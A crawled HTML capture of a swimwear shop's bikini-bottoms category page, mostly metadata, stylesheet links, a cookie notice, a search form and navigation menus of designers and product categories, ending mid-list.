

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&manufacturer=505
body_size: 29269
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="Brazilian Bikinis, High Waist Bikinis, String Bikinis"/><meta name="description" content="Fresh 2020 collection of Brazilian bikinis, String Bikinis, Women&#039;s Swimwear, High Waisted Bikinis, thong bikinis. From all your favorite Brands! Free Shipping! "/><meta name="keywords" content="Shop 2020 Bikini styles, Beach Bottoms, Brazilian bikini bottoms, Ruched bikini bottom, Cheeky bikini bottom, Thong bikini bottom, Moderate coverage bottom, boy short bottom, hipster bikini bottom, low rise bikini bottom, ruched bikini bottom, scrunch butt bikini bottom, tanga bikini bottom, "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Brazilian Bikinis, High Waist Bikinis, String Bikinis</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&manufacturer=505" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-bottoms category-bottoms catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/?bottoms=783&amp;manufacturer=505">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idyqCDBLof" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin 